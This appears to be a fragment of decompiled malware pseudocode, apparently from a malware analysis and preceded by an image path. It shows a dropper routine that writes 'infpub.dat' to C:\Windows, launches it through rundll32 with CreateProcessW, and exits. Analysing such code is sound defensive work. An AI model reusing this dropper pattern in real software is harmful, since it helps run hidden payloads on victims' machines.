 69 if ( GetSystemDirectoryW(Buffer, 0x30Cu)
70 && lstrcatW(Buffer, L"\\rundll32.exe")
71 && sub_4010C0(v21)
72 && gen_infpub(v21[1], v21[0]) )
73 {
74 wsprintfW(CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", Buffer, L"infpub.dat", v23);
75 n16 = 16;
76 p_ProcessInformation = &ProcessInformation;
77 do
78 {
79 LOBYTE(p_ProcessInformation->hProcess) = 0;
80 p_ProcessInformation = (_PROCESS_INFORMATION *)((char *)p_ProcessInformation + 1);
81 --n16;
82 }
83 while ( n16 );
84 n68 = 68;
85 p_StartupInfo = &StartupInfo;
86 do
87 {
88 LOBYTE(p_StartupInfo->cb) = 0;
89 p_StartupInfo = (_STARTUPINFOW *)((char *)p_StartupInfo + 1);
90 --n68;
91 }
92 while ( n68 );
93 StartupInfo.cb = 68;
94 CreateProcessW(Buffer, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
95 ExitProcess(0);